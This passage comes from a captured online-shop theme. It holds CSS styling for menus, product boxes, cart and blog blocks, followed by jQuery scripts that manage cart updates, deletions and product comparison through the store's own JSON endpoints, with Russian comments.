    border-bottom: 5px solid #BFD76D;
    box-shadow: #777777 0px 2px 4px 0px;
    color: #666666;
    display: block;
    background: #FFFFFF;
  	font-size: 12px;
    line-height: 18px;    
    padding: 5px;
}

.submenuBottom > ul li {
    border-top: 1px solid #DDDDDD;
    display: block;
    line-height: 23px;
}

.submenuBottom > ul li.first {
    border: none;
}

.submenuBottom > ul li a {
    padding-left: 10px;
    width: 180px;
    display: block;
    overflow: hidden;
}

.submenuBottom > ul li.submenu > a {
    background: url('arrow-submenu-r.png') right center no-repeat;
}

.submenuRight {
    display: none;
    position: absolute;
    z-index: 101;
    left: 183px;
    margin-top: -28px;
}

.submenuRight.L4 {
    left: 195px;
}

.submenuRight ul {
    border-bottom: 5px solid #BFD76D;
    border-left: 3px solid #BFD76D;
    border-right: 3px solid #BFD76D;
    border-top: 5px solid #BFD76D;
    box-shadow: #777777 0px 2px 4px 0px;
    color: #666666;
    display: block;
    background: #FFFFFF;
    font-size: 12px;
    line-height: 18px;   
    padding: 5px;
    margin-left: 6px;
    width: 190px;
}

.submenuRight .arrowLeft {
    width: 6px;
    height: 40px;
    float: left;   
    background: url('arrow-menu-left.png') right 10px no-repeat;
}

.sliderContainer {
    padding: 20px 25px 10px;
  	height: 360px; overflow: hidden;
    background-color: transparent;        
}

.theme-default .nivo-controlNav {
    position: absolute;
    margin: -70px 0 0 40px;
    z-index: 10;
}

.delimiter {
    background: #9CBF09; 
    color: #989898;
    height: 30px;
    width: 1010px;
    font-size: 11px;
    line-height: 30px;   
    margin: 0 auto;
}

.delimiter .volLeft {
    display: inline-block;
    background: url('bg-brea-left.png') right bottom no-repeat;
    height: 40px;
    width: 10px;
}

.delimiterInner {
    display: inline-block;
    width: 990px;    
    vertical-align: top;
}

.delimiterInner .yashare-auto-init {
	float: right;
}

.delimiter .volRight {
    display: inline-block;
    width: 10px;
    height: 40px;
    background: url('bg-brea-right.png') left bottom no-repeat;
}

.container {
    padding: 20px 10px 0px;
    width: 970px;    
}

.container .leftSide {
    width: 219px;
    float: left;    
  	color: #666666;   
    margin-right: 10px;
  	padding-left: 5px;
}

.container .content {    
    margin-left: 240px;  	
}

.container .content.wide {    
    margin-left: 0px;
}

.clear {
    clear: both;
}

.bottomBlock {
    display: inline-block;
    padding: 0px 10px;
    width: 214px;
    min-height: 269px;
    font-size: 12px; 
    line-height: 18px;       	    
    overflow: hidden;
}

.center {
    text-align: center;
}

.left {
    text-align: left;
}

.bottomface {
    color: #666666;
  	background-color: #9CBF09;   
    border-top: 5px solid #676767;
}

.cellar {
    background-color: #676767;
    background-image: url("bg-footer.png");
    color: #666666;
    font-size: 12px;
    line-height: 45px;    
}

.footMenu {
    display: inline-block;
    margin: 10px;
    min-height: 176px;
    text-align: left;
    vertical-align: top;
    width: 143px;
    overflow: hidden;
}

.footMenu .title {
	font-family: Lobster, cursive;
    font-size: 18px;
    color: #676767;
    margin: 10px 0 15px;
}

.footMenu ul {
	list-style: none;    
    padding: 0;
}

.footMenu ul li {
	background: url("icon-li.png") left 7px no-repeat;
    line-height: 120%;
	padding: 4px 0 4px 20px;
    font-size: 14px;
    color: #FFFFFF;    
}

.footMenu ul li a {	
  	color: #FFFFFF;  	
  	  	
}

.bottomface .phone {
    position: absolute;   
    background: url("bg-footer.png");
    border-bottom: 1px solid #404040;
    border-left: 1px solid #404040;
    border-radius: 0px 0px 2px 2px;
    border-right: 1px solid #404040;
    border-top: 0px #666666;  
    font: normal normal 400 14px/18px 'PT Sans', sans-serif;  /*DroidSansRegular*/
    height: 79px;
    margin: -5px 664px 15px;
    padding: 5px;
    width: 300px;
    text-align: center;
}

.bottomface .phone h3 {
    
  	 
  		font: normal normal 400 18px/normal Lobster, cursive;
  	
    margin: 10px 0px 0px;
    display: block;
    /*color: #979797;*/
  	color: #FFFFFF;
    padding: 0px 0px 17px;
    background: none;
}

.bottomface .phone p {
    /*color: #FFFFFF;*/
  	color: #FFFFFF;
    display: block;
    font: normal normal 400 30px/30px Lobster, cursive;
    margin: 0px 0px 10px;
}

.productBox {
  	width: 162px;    
    border: 1px solid #CACACA; /* #DDDDDD; */
    margin: 0 4px 18px;
    padding: 3px 3px 10px;    
    display: inline-block;
    vertical-align: top;   
  	line-height: 18px;  
  	font-size: 14px;          
}


.productBox:hover{
border: 1px solid #BFD76D; /* #DDDDDD; */
}

.productBox img {
    max-width: 160px;
    max-height: 160px;
}

.productBox .title {     	  
    color: #F66A21;
    display: block;
    font-weight: 700;
    height: 2.5em;
    line-height: 1.2em;
    margin: 10px 0px 5px;
    padding: 0px 5px;
    text-align: center;    
    overflow: hidden;
}

.productBox .descr {
    /*height: 45px;*/
  	height: 3em;
    line-height: 1em;
    overflow: hidden;
    padding: 0px 5px;
    text-align: center;
}

.productBox .quantity {
    width: 25px;
}

.productBox .price {          
    font-weight: bold;  
    margin: 7px 0 7px;
    text-align: center;
}

.productBox .buyForm {   
    padding: 0px 5px;
}

.productBox .buyForm .quantityBox {
    display: inline-block;
    float: left;
  	line-height: 40px;
}

.productBox .buyForm .quantityBox input {        
    background-color: #FFFFFF;    
    color: #000000;  
	border: 1px solid #CAC9C9;  
    border-radius: 4px;
    box-shadow: #F0F0F0 0px 1px 6px 0px inset;
    font-weight: bold;    
    padding: 2px;
    text-align: center;
    margin-left: 12px;
	margin-top: 5px;
    height: 20px;
}
      
.productBox .buyForm input.button {    
    display: inline-block;
    float: right;    
}

.productBox a .title:hover {    
  	color: #BFD76D;
}

.cartBlock, .subcatsBlock, .specialBlock {  
    line-height: 18px;  
  	font-size: 12px;    
    margin-bottom: 10px;   
}

.cartBlock .cartRow {
    /*background: url('icon-li-cart.png') 0% 50% no-repeat;*/
    padding: 3px 0px; /* 5px 12px;*/
  	color: #666666;
  	overflow:hidden;
}

.cartBlock .cartRow a {    
  	color: #666666;
	display: inline-block;
	max-width: 110px;  
    vertical-align: top;
    margin-left: 5px;
}

.cartBlock .cartRow a:hover {    
  	color: #BFD76D;
}

.cartBlock .cartRow span {
	display: inline-block;
  	vertical-align: top;
}

.cartBlock .cartRow span.delete {
	background: url('icon-li-cart-del.png') center center no-repeat;    
    margin-left: 5px;
    cursor: pointer;
    width: 7px;
    height: 20px;
}

.cartBlock h3 > a {  	
    color: #F66A21;
}

.specialBlock {
    border: 1px solid #CACACA;
    text-align: center;
    padding: 5px;
    margin: 10px 0;
  	background: #F6F6F6;  
}

.specialBlock img {
    max-width: 200px;  
    height: auto;  
}

.cartBlock .cartRow span {
    padding: 0 2px;
}

.cartBlock .cartRow .price {
    float: right;
}

.cartBlock .cartRow.total {    
    background: #F5F5F5;
    border-bottom: 1px solid #D1D1D1;
    border-top: 1px solid #D1D1D1;
}

strong {
    font-weight: bold;
}

.productSwitch {
    background: 0px 0px #FFFFD9;
    border: 1px solid #FFE076;
    border-radius: 3px;
    margin: 20px 0px;
    padding: 10px;
    color: #777777;
    font: normal normal 400 12px/18px 'PT Sans', sans-serif;  /*DroidSansRegular*/
}

.productSwitch a.previous {
    background: url("prev16x16.png") left center no-repeat;    
    line-height: 20px;
    padding-left: 30px;
    color: #000000;
}

.productSwitch a.next {
    background: url("next16x16.png") right center no-repeat;
    float: right;
    line-height: 20px;
    padding-right: 30px;
    color: #000000;
}

.blogArticle {
    border-bottom: 1px dotted #EEEEEE;
    margin: 8px 0px 0px;
    overflow: hidden;
    padding: 0px 0px 20px;
}

.blogArticle h2 a {
    font-size: 14px;
    margin: 5px 0px;  
}

.blogArticle h2 a:hover {
  	color: #BFD76D;
}

.blogArticle img {
    max-width: 100px;
    margin-right: 10px;
    float: left;
}

.blogArticle .created {
    padding: 0px 0px 5px;
    font: normal normal 400 10.2px/18px 'PT Sans', sans-serif;  
}

.blogArticle p {
    font: normal normal 400 12px/18px 'PT Sans', sans-serif; 
    margin: 0.5em 0px;
    padding: 0px;
}

.blogArticle .itemSeparator {
    margin: 0px;
    padding: 0px;
}

.blogArticle a.readmore {
    background: url('bg-input.png');
    color: #333333;
    float: right;   
    font-size: 12px;
    font-weight: 700;
    height: 34px;
    line-height: 31px;
    margin-top: 10px;
    text-align: center;
    text-shadow: 0px 1px 1px #FBFCF6;
    text-transform: uppercase;
    width: 107px;
}

.bottomBlock {
    text-align: left;
    vertical-align: top;
    padding-bottom: 20px;
}

.blogArticleMini {
    margin-bottom: 5px;
}

.blogArticleMini img {
    max-width: 70px;
  	max-height: 70px;
    margin-right: 10px;
  	float: left;
}

.blogArticleMini .title {
	font-weight: bold;
  	color: #F66A21;
}

.productBoxMini {
    margin-bottom: 13px;
}

.productBoxMini a.title {
  	overflow: hidden;
    width: 130px;
    font-weight: bold;
  	color: #F66A21;
}
  
.productBoxMini a.image {
  	float: left;		
  	margin-right: 10px;    
  	width: 70px;
  	height: 70px;
  	text-align: center;    
}

.productBoxMini img {
    max-width: 59px;
    max-height: 59px;   
    padding: 2px;
    border: 1px solid #DDDDDD;
}

.productBoxMini a {
    color: #111111;
    margin-top: 5px;
}

.productBoxMini input {
  	border: none;
    font-size: 12px;
    cursor: pointer;
    background: transparent;
    padding: 0;
    margin: 0;
}

.cellar a {
    color: #FFFFFF;
}

.cellar a:hover {   
  	color: #BFD76D;
}

.filter {
  	overflow: hidden;
    margin-bottom: 10px;
    font: normal normal 400 12px/18px 'PT Sans', sans-serif;
}

.filter .sortby {
  	float: left;
}

.filter .results {
  	float: right;
}    

.tagFilters, .filter select, .breadcrumbs {   
  	line-height: 18px;  
  	font-size: 14px;
}
  
.pagination, .pagination a {
    
}

.pagination {
	padding: 20px 0;
}

.collectionDescr {	
    margin-bottom: 20px;
  	font-size: 14px;
}

.collectionDescr2 {
  	font-size: 14px;
}

.product-page, .cart-page {
    background-color:  #FFFFFF;
    padding: 20px 5px 0px 10px;       
    color: #666666;   
    font-family: Arial;    
  	font-size: 14px;
}
.product-page {float: left; width: 710px;}
    
.product-neighbours {
  	background: 0px 0px #FFFFD9;
    border: 1px solid #FFE076;
    border-radius: 3px;
    margin-bottom: 20px;
    padding: 10px;
    overflow: hidden;
}
    
.product-neighbours a.previous-page { 
  	background: url("prev16x16.png") 0% 50% no-repeat transparent;
  	float: left;
  	line-height: 20px;
  	padding-left: 30px;
}        

.product-neighbours a.next-page { 
	background: url("next16x16.png") 100% 50% no-repeat transparent;
	float: right;
	line-height: 20px;
	padding-right: 30px;    
}
        
.product-page .images {
    display: inline-block;
	width: 260px;
    vertical-align: top;
}

.product-page .images .big-image-a {
    display: block;
    width: 250px;
    line-height: 250px;
    text-align: center;
}

.product-page .images .big-image {
    max-width: 240px;
    max-height: 240px;
    padding: 3px;
    border: 1px solid #CACACA;
    margin-right: 10px;
    vertical-align: middle;
}

.product-page .images .preview-images {
  	width: 245px;
 //   min-height: 98px;
    margin: 20px 0px;
}

.product-page .preview-images a {
	display: inline-block;
  	vertical-align:top;
    margin: 5px 5px 0 0;
    border: 1px solid #CACACA;
    padding: 2px;
    width: 60px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
}

/*.product-page .preview-images img {
    width: 60px; 
    border: 0;
}*/

.product-page h1, .page h1 {
    color: #2570BB;   
    font-size: 24px;
    font-weight: normal; 
    color: #F66A21;
	margin: 0px 0px 15px;
	padding-bottom: 5px;
	padding-left: 0px;
}

.product-page .info {
    display: inline-block;
   // min-height: 370px;
    padding: 10px;
    vertical-align: top;
  	width: 420px;
}

.product-page .info .price {    
    line-height: 20px;     	
  //  height: 70px;    
    margin-top: 15px;
}

.current-price {	
  	color: #BFD76D;
  	font-size: 24px;  	
	font-weight: bold;
}

.product-page .info .params {
	border-collapse: collapse;
}
    
.params .label, .variantSelectLabel {
  	font-weight: bold;
}

.params td {
    padding: 3px 3px 3px 0;
}
    
.product-page .info .price #old-price-field {  	
    font-style: italic;
  	font-size: 18px;
}

.product-page .info .price span {
    
}

.product-page .info #buy_form input.quantity {
  	background-color: #FFFFFF;   
  	color: #000000;  
    width: 30px;
    height: 20px;   
  	font-size: 14px;
    line-height: 20px;
    border: 1px solid #E0D8D3;
    padding: 3px;
    margin: 5px;
    text-align: center;
}

.product-page .info #buy_form input.addtocart {
    float: none;
}

input.addtocart.disabled:hover {
	color: inherit;
    cursor: default;
}

.product-page .info .short-descr {
    margin-top: 20px;
}

.product-page .description {
  	margin-bottom: 15px;
}

.product-page h2 {
    display: block;
    margin: 20px 0px 10px;
    padding: 0px 0px 6px;
    color: #2570BB;    
    border-bottom: 1px solid #CACACA;    
    font-size: 20px;     
    font-weight: 400;
}

.product-page h3 {
  	margin: 10px 0 10px;
}

#reviews_link {
  	text-decoration: underline;
  	color: #000000;
}
  
#reviews_link:hover {
  	color: #BFD76D;
  	text-decoration: none;
}  

.cart-page {  	
  	overflow: hidden;
  	padding-bottom: 10px;
}

.cart-page .title {    
    font-weight: 700;    
    margin: 0px 0px 24px;
    padding: 0px 0px 10px;
    font-size: 20px;
}

table.cart {
    border-collapse: collapse;
    width: 100%;
}
    
table.cart thead th {
	background: gray;    
    color: #FFFFFF;
    padding: 8px 10px;
    text-align: center;
}
    
table.cart tbody td {
    text-align: center;
    padding: 8px;
    border: 1px solid #EEEEEE;
}    
    
table.cart .right {
    text-align: right;
}
 
table.cart .left {
    text-align: left;
}

table.cart tbody td.center {
    
}
    
table.cart td.money {
    min-width: 100px;
}

table.cart a.delete {
    vertical-align: middle;
    display: inline-block;    
    background: url('delete.png') no-repeat;
    width: 16px;
    height: 20px;
    margin-right: 10px;
}
  
table.cart input.quantity {
    vertical-align: middle;
    display: inline-block;
    border: 1px solid #CCCCCC;
    border-radius: 3px;
    /*color: #70767C;*/
    font-size: 11px;
    height: 24px;
    padding: 0px 5px;
    width: 20px;
    text-align: center;
  	background-color: #FFFFFF;    
  	color: #000000;  
}
    
.coupon input.txt {
  	padding: 0px 5px;
  	border: 1px solid #CCCCCC;
  	background-color: #FFFFFF;    
  	color: #000000;  
}

table.cart a.update {
    vertical-align: middle;
    display: inline-block;
    background: url('update.png') no-repeat;
    width: 20px;
    height: 22px;
}

/*.cart-page a.checkout {       
	background-color: #85954c;  
  	color: #797878;
    border: 1px solid #EEEEEE;
    border-radius: 4px;
    color: #FFFFFF;
    cursor: pointer;
    display: block;
    float: right;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 8px 10px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    width: 150px;
} */      

.cart-page a.checkout {       
    padding: 8px 10px;          
}    

.cart-page a.checkout:hover {
    /*opacity: 0.7;*/
}

table.cart a.product {
    /*color: #666666;*/
  	color: #F66A21;
  	font-weight: bold;
    text-decoration: none;
}

table.cart a.product:hover {  	
    color: #BFD76D;
}

#add_product_notification {   
    border: 1px solid #CACACA;
	background-color: #EEEEEE;
  	color: #FFFFFF;
  	font-size: 18px;
  	line-height: 26px;
    font-weight: 400;
  	padding: 20px;
}

#own_preloader { 
  	z-index: 1000; 
  	text-align: center; 
  	vertical-align: middle; 
  	font-weight: bold; 
  	width:450px;
  	height:60px; 
}

.hidden {
    display: none;
}

.blogCreated {
	font-size: 12px;
  	padding: 5px 0px 5px;
}

.blogContent {	
  	font-size: 14px;
} 

.article {	
  	border-bottom: 1px dotted #EEEEEE;
    overflow: hidden;
    padding-bottom: 20px;
  	margin-bottom: 20px;
}

.articleTitle {
	font-size: 16px;
    font-weight: bold;
  	margin: 5px 0;
}

.articleImg {	
    margin-right: 5px;
    display: inline-block;    
    width: 100px;
    height: 100px;
    text-align: center;
  	vertical-align: top;
}

.articleText {	
  	display: inline-block;
  	width: 615px;
    vertical-align: top;     
  	font-size: 14px;
}

.articleText .comments {
    margin-top: 10px;
  	float: left;
}

.articleReadmore {
	float: right;
    text-transform: uppercase;
    font-weight: bold;
}

#comments {
	margin: 40px 0 20px 0;     
  	font-size: 14px;
}

.content {
   	padding-bottom: 40px;
}
  
#comments_link, #comments_link:visited {
  	color: #666666;
}

#comments_link:hover {  	
    color: #BFD76D;
}

#captcha img {
    border: 0;
}

#comments ul {
  	list-style: none;
}

#comments ul li {
    margin: 20px 0 20px;
}

#comments .date {
    font-size: 12px;
  	font-style: italic;    
    color: #666666;
}

#comments .comment {
	margin-top: 5px;
}

#comment_form .notice {
  	margin: 20px 0;    
    color: #000000;
    font-weight: bold;
}

#comment_form {  
  	font-size: 14px;
}

#comment_form input.textfield, 
#comment_form textarea, 
#feedback_content,
#feedback_from {
	background-color: #FFFFFF; 
  	color: #000000;
  	margin: 3px 0 8px 0;
	border: 1px solid #CACACA;  
    border-radius: 4px;
  	font-size: 14px;
    padding: 0 3px;  
}

#comment_form input, #comment_form textarea {
  	
}

#comment_form input.fr {
  	cursor: pointer;
    margin: 20px 0;  	
}

.next_page a,
.prev_page a {
    color: #666666;    
}

.button, 
.pagination_page a,
.pagination .next_page, 
.pagination .prev_page,
.theme_button {
    border: 1px solid #f2f3f3;
    border-radius: 5px;
    cursor: pointer;   
    font-weight: 400;   
  	font-size: 13px;
    padding: 4px 8px;
    margin: 5px;
  /*  text-shadow: #FFFFFF 0px 1px 0px;*/
    line-height: 24px;
    color: #666666;    
    
    /*box-shadow: 1px 1px 2px #222;*/
    background-color: #BFD76D;
  
  	background: -webkit-linear-gradient(bottom,  0%,  100%);
    background: -moz-linear-gradient(bottom,  0%,  100%);
    background: -ms-linear-gradient(bottom,  0%,  100%);
    background: -o-linear-gradient(bottom,  0%,  100%);
    -pie-background: linear-gradient( 0%,  100%); 
}



.button:hover, 
.pagination_page a:hover, 
.pagination .next_page:hover, 
.pagination .prev_page:hover,
.theme_button:hover {
	/*color: #2E86E0;*/
   // color: #BFD76D;
    background-color: ;
    background: -webkit-linear-gradient(bottom,  0%,  100%);
    background: -moz-linear-gradient(bottom,  0%,  100%);
    background: -ms-linear-gradient(bottom,  0%, 100%);
    background: -o-linear-gradient(bottom,  0%,  100%);
  	-pie-background: linear-gradient( 0%,  100%);      
}      

.pagination_page.current_page {
	font-weight: bold;
  	padding: 4px 8px;
  	/*margin: 5px;*/
  	line-height: 24px;
  	color: #666666;
  	font-size: 13px;
}
.pagination_page.current_page {

}

.button.disabled {
	color: #888;
    cursor: default;
}    

.button.disabled:hover {
	color: #888;
    cursor: default;
  	background-color: #d2d3d3;
} 

.subcatsBlock {
	background: #9EC4E5;
  	margin: 0px 0px 15px;  	
}

.subcatsBlock ul {	    
  	background-color: #9CBF09;
    left: -3px;
    position: relative;
    top: -3px;   
  	padding: 5px 0;
    display: block;
    overflow: hidden;
}

.subcatsBlock ul li {
	padding: 5px 10px;
}
  
.subcatsBlock ul li a {
  	background: url("icon-li.png") left center no-repeat;
    padding: 0px 0px 0px 15px;    
    /*color: #FFFFFF;*/
    color: #FFFFFF;
    font-size: 14px;
}

.strong {
	font-weight: bold;
}

.theme_button.big {
    text-decoration: none;
    font-size: 18px;
    padding: 5px;
    margin: 10px;
}

#add_product_notification h3 {
	margin-bottom: 30px;
    display: block;
}

.cartWidget {
    display: block;	
	border: 1px solid #CACACA;    
    border-top: none;
    margin-left: 1020px;
    padding: 0px 8px 8px;
    position: absolute;    
    border-bottom-left-radius: 7px;
  	border-bottom-right-radius: 7px;
    box-shadow: 0px 0px 2px #999999;
  	background: #ffffff;
  	min-width: 24px;
}

.cartWidget .logo {
  	background: url('cart_icon.png') 50% 50% no-repeat #ffffff;
  	width: 100%;
  	height: 22px;
    margin: 7px 0px 2px;
}

.cartWidget .inner {
    display: none;
	border-bottom: 1px solid #CACACA;  	
    font-size: 20px;
    margin-bottom: 3px;
	padding: 5px 3px;
    text-align: center;
}

.selector-wrapper {
	margin-top: 7px;
}

.selector-wrapper select { 
	margin-left: 10px;
	padding: 2px;
  	background-color: #FFFFFF; 
  	color: #000000;  
}

#presence {
  	font-weight: bold;
    font-size: 16px;
}

.closeCartMsg {
	cursor: pointer;
}

.products-grid {margin-top: 10px;}


--- FILE ---
content_type: text/javascript
request_url: https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/common.js
body_size: 3175
content:


$.fn.togglePopup = function(){
     var popup = $(this);
     //detect whether popup is visible or not
     if(!popup.is(':visible')) { //hidden - then display
       if($.browser.msie) { //when IE - fade immediately
         $('#opaco-mod-fast-call-link').height($(document).height()).show().click(function(){popup.togglePopup();});
       } else {
       //in all the rest browsers - fade slowly
         $('#opaco-mod-fast-call-link').height($(document).height()).show().fadeTo('slow', 0.7).click(function(){popup.togglePopup();});
       }

       popup.css({'margin-left':- $(this).width()/2 + 'px', 'margin-top':- $(this).height()/2 + 'px'}).show();
     } else { //visible - then hide
       $('#opaco-mod-fast-call-link').hide().removeAttr('style').unbind('click');
       popup.hide();
     }
   };

$(function(){
  $("body").append($("div#opaco-mod-fast-call-link")); 
   $("#add_window_close").click(function(e){ e.preventDefault(); $('#add_window').togglePopup(); });
});

function initAjaxAddToCartButtonCustom(handle, onAddToCart) {
    $(handle).click(function(e){
        e.preventDefault();
        var addTitle = $(this).parents('form:first').find('.add_title').text();
        var addPrice = $(this).parents('form:first').find('.add_price').text();
        $('#add_window #add_title').text(addTitle);
        $('#add_window #add_price').text(addPrice);   
        addOrderItem( $(this).parents("form:first"), onAddToCart);   
    });
   }

function ShowMessage(text, time){
    var delay = 1000;
    if (arguments.length > 1) {
        delay = time;
    }
    show_preloader();
    set_preloaders_message('<div id="add_product_notification">'+text.replace(" ","&nbsp;")+'</div>');
    changeCss(jQuery("#own_preloader"));
    window.setTimeout( hide_preloader, delay);
}

function cartTriggers(){
	var open_cart_total = $('.total_amount_s').html();

  	// Удаление
  	$("table.cart a.delete, .cartRow span.delete").each(function(i) {
    	if ($(this).attr('in_process')) { return; }
    	$(this).attr('in_process', true);

    	$(this).bind("click dblclick", function(e){
        	e.preventDefault();

          	if (!confirm('Удалить товар?')) return false;
          
          	var link = $(this);
        	if (link.attr('processed')) { return false; }
       
            link.attr('processed', true);

            e.preventDefault();
            var item_row = link.parents("tr:first");
            var fields = new Object;
            fields['_method'] = 'delete';
            var path = '/cart_items/' + link.attr("iid").replace("delete_","") + '.json';

          	show_preloader();

          	$.ajax({
                url:      path,
                type:     'post',
                data:     fields,
                dataType: 'json',
                success:  function(response) {

                    if(response.discount_description){
                    $.each(response.discounts, function(){
                        var item = this;
                        var description = item.description
                        var price = InSales.formatMoney(item.amount, cv_currency_format)
                        $('.discounts-list').html('<div class="item">'+description+': &minus;<span class="price">'+price+'</span></div>')
                    })  
                      $('.discounts-list').slideDown(); 
                    }else{
                      $('.discounts-list').slideUp().html(''); 
                    }
                  
                  	link.attr('processed',false);
              		hide_preloader(); // Убираем прелоадер

              		if( response.total_price == 0 ) {
                		$("#cartform").hide();
                		//$('.cart').append('<div class="note-msg">Ваша корзина пуста.</div>');
                        set_products_count(0);
                		$(".cart-is-empty").show();
              		}

              		item_row.slideUp("normal", function(){
                      	item_row.remove();

                  		/* Переставляем индекс */
                    	$("#cartform table td.index:visible").each(function(i){
                    		$(this).html((i+1)+".");
                    	});
               		});

              		$('.total_amount').html(InSales.formatMoney(response.total_price, cv_currency_format));
                    $("#cart_total_price").html(InSales.formatMoney(response.total_price, cv_currency_format));
                	
                  	
                	$('.cartWidget .inner').text(response.items_count);
                  
                  	if (response.items_count > 0) {
                      	$('.cartWidget .inner').show('slow');
                    } else {
                    	$('.cartWidget .inner').hide('slow');
                    }
                  
                    set_products_count(response.items_count, response.total_price);
                  	updateCartInformer();
                  
                    //recalculate_order();
                  
                  /*$("#cart_items_count").html(response.items_count);
 					if (response.items_count == 1) {
             			$("#cart_text").html("товар");
           			} else if (response.items_count > 4) {
             			$("#cart_text").html("товаров");}
            		else {
             			$("#cart_text").html("товара");
            		}*/

              	},
              	error:  function(response) {
                	if (link.attr('processed')) { return false; }
                  	link.attr('processed',false);
                	// alert("произошла ошибка");
              	}
          	});        
      		return false;
    	});
  	});

    // Пересчитать
    // Массив для хранения
    qSwaps = [];

    $(".cart-table .quantity input").each(function(i){
        qSwaps[i] = $(this).val();
    });

    $("table.cart input.quantity").each(function(i) {
        if ( $(this).attr('processed') ) { return; }
        $(this).attr('processed',true);
        $(this).bind("change keyup", function(e) {
            var el = $(this);
            var value = el.val();

            val = value.replace(/[^\d\.\,]+/g,'');
            if (val < 0){ /* nothing to do */ }
            if(val != value) el.val(val);

            if (val == qSwaps[i]) return; // если значение не изменилось - выходим

            qSwaps[i] = val;

            el.parents("tr:first").find(".total-price").html( InSales.formatMoney(val*el.attr('price'), cv_currency_format) )
            recalculate_order();
        }).bind('blur',function(){
            var el = $(this);
            var value = el.val();
            val = value.replace(/[^\d\.\,]+/g,'');
            if (val < 0 || val == ""){ val = 0; }
            el.val(val);

            el.change();
        });
    });


    function recalculate_order() {
      
    	var fields =  new Object;
    	fields = $('#cartform').serialize();
    	//var path   = $('#cartform').attr('action')+'.json';
      	var path = '/cart_items/update_all.json'
      
    	show_preloader(); // Показываем прелоадер

        $.ajax({
            url:      path,
            type:     'post',
            data:     fields,
            dataType: 'json',
            success:  function(response) {
              
                if(response.discount_description){
				$.each(response.discounts, function(){
					var item = this;
					var description = item.description
					var price = InSales.formatMoney(item.amount, cv_currency_format)
					$('.discounts-list').html('<div class="item">'+description+': &minus;<span class="price">'+price+'</span></div>')
				})  
                  $('.discounts-list').slideDown(); 
                }else{
                  $('.discounts-list').slideUp().html(''); 
                }
              
                hide_preloader(); // Убираем прелоадер
                //$(".js_cart_update").hide();
            
                $('.total_amount').html(InSales.formatMoney(response.total_price, cv_currency_format) );
                $("#cart_total_price").html(InSales.formatMoney(response.total_price, cv_currency_format));
                //$("#cart_items_count").html(response.items_count);
                
                set_products_count(response.items_count, response.total_price);
              /*
                if( response.items_count == 1){
                    $("#cart_text").html("товар");
                } else if (response.items_count > 4  ){
                    $("#cart_text").html("товаров");}
                else {
                    $("#cart_text").html("товара");
                }*/
                //free_deliver_price();
            },
            error:  function(response) { alert("произошла ошибка"); hide_preloader(); }
        });
    }
}

function getParam(sParamName) {
	var Params = location.search.substring(1).split("&");
    var variable = "";
    for (var i = 0; i < Params.length; i++){
      if (Params[i].split("=")[0] == sParamName){
        if (Params[i].split("=").length > 1) variable = Params[i].split("=")[1];
        return variable;
      }
    }
    return "";
}

var rc_total_count = 0;

function recalc_offer_price(){
  rc_total_count = 0;

  $('.product-variants input:enabled').each(function(){
    var val = $(this).val();
    if (isNaN(val) || val < 0){
      val = 0; $(this).val(val);
      }
    rc_total_count = rc_total_count + $(this).attr("price")*val;
  });
  $("#price-field").html( InSales.formatMoney(rc_total_count, cv_currency_format));
}

/* Compare
======================================= */

var removeCompareItem = function(product_id) {
    var fields =  new Object;
    fields['_method'] = 'delete';
    var path   = '/compares/' + product_id + '.json';
    show_preloader();
    $.ajax({
        url:      path,
        type:     'post',
        data:     fields,
        dataType: 'json',
        success:  function(response) {
            $('.compare_' + product_id).remove();
            hide_preloader();
        },
        error:  function(response) {
            hide_preloader();
        }
    });
}

$(document).ready(function() {
   
    $("#compare_table .del_compare").bind("click", function(e) { 
    	e.preventDefault(); 
      	removeCompareItem($(this).attr("rel")); 
    });

    if(!$("#compare_table .same").length){
        $(".compare_show_similar, .compare_hide_similar").hide();
    } else {
        $(".compare_show_similar").bind("click",function(e){
            e.preventDefault();
            $(".compare_show_similar").hide();
            $(".compare_hide_similar").show()
            $("#compare_table .same").show();
        });
        $(".compare_hide_similar").bind("click",function(e){
            e.preventDefault();
            $(".compare_hide_similar").hide();
            $(".compare_show_similar").show()
            $("#compare_table .same").hide();
        });
    }
});




--- FILE ---
content_type: text/javascript
request_url: https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/theme.js
body_size: 1982
content:
//var cv_currency_format = "";  
      
      	function set_products_count(count, amount) {          
          	$("#cart_items").html(count);
            var product = 'товаров';
            if (count == 1) {
            	product = 'товар';
            } else if (count == 2 || count == 3 || count == 4) {
            	product = 'товара';
            }
          	$("#word_product").html(product);
            $("#cart_amount").html(amount); 
		}
        
        /**
        * Добавление товара в корзину
        * Переопределена для проверки введённого кол-ва товара
        **/
        function addOrderItem(form, onAddToCart) {
            
            var fields = form.serialize();
            var action = form.attr("action").split("?");
            var url    = action[0] + ".json";
            var lang   = action[1] ? "?"+action[1] : "";
            var path   = url + lang;    
              
            if (parseInt($(form).find('input[name="quantity"]').val()) > 0) {  
              show_preloader(); // Показываем прелоадер
              jQuery.ajax({
                  url:      path,
                  type:     'post',
                  data:     fields,
                  dataType: 'json',
                  success:  onAddToCart,
                  error:    hide_preloader
              });
            }
        }

		function updateCartInformer() { 
  			
              var cart = null;             
                 
              $.ajax({
                  url: '/cart_items.json',
                  dataType: 'json',
                  async: false,
                  success: function(response){                     
                    cart = response;                                                                                
                  }                  
              });
            
              var total_price  = 0;
              var count = 0;    
              var html = ''; // '<div class="cartRow">Корзина пуста</div>';
              if (cart) {
                  total_price = InSales.formatMoney(cart.total_price, cv_currency_format);
                  if (cart.order_lines.length > 0) html = '';
                  $.each(cart.order_lines, function(index, order_line) {
              		  html += '<div class="cartRow"><span>' + order_line.quantity + 'x</span><a href="/product?product_id=' + order_line.product_id + '">' + order_line.title + '</a><div class="price">' + InSales.formatMoney(order_line.quantity*order_line.sale_price, cv_currency_format) + '<span class="delete" iid="delete_' + order_line.variant_id + '" title="Удалить товар"></span></div></div>';      
                      count += order_line.quantity;
                  });
              }
              
              $('.cartBlock .inner').html(html);	
              $('.amount').html(total_price);             
              if (count == 0) { 
              	$('.cartRow .empty').show();
                $('.cartRow .price').hide();
                $('.cartRow .order').hide();
                $('.cartWidget .inner').hide('slow');
                $('.cartWidget .inner').text('0');
              } else {
              	$('.cartRow .empty').hide();
                $('.cartRow .price').show();
                $('.cartRow .order').show();
                $('.cartWidget .inner').text(count);
                $('.cartWidget .inner').show('slow');
              }
              cartTriggers();
        }    

		$(function() {
        
          var search_placeholder = $('#search').val();
